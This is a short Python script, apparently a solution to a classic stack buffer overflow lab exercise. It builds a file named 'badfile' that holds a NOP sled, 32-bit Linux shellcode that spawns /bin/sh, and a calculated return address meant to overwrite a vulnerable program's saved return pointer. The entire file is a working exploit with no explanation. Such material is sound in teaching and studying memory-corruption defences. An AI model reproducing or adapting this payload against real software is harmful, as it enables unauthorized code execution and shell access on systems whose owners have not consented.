 #!/usr/bin/python3
import sys

shellcode= (
    "\x31\xc0"
    "\x50"
    "\x68""//sh"
    "\x68""/bin"
    "\x89\xe3"
    "\x50"
    "\x53"
    "\x89\xe1"
    "\x99"
    "\xb0\x0b"
    "\xcd\x80"
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

####################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)
content[start:start+len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload

distance = 108

buff = 0xbfffe80c
ebp = 0xbfffe878
offset = ebp - buff + 4
ret = buff + offset + distance

L = 4   # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L, byteorder='little')
####################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
        f.write(content)